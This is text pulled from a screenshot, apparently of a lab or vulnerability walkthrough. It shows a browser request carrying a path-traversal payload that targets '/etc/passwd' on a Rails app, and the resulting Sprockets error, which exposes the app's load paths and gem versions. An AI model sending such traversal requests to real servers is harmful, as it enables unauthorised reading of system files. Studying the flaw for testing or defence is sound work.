 不安全 219.153.49.228:42281/assets/file:%2f%2f/etc/passwd
Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文? 翻译 不翻译 本网站中不再提示
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images, /usr/src/blog/app/assets/javascripts, /usr/src/blog/app/a
/usr/src/blog/vendor/assets/javascripts, /usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/assets/javascripts, /usr/local/bundl
4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/actioncable-5.0.7/lib/assets/compiled, /usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails root: /usr/src/blog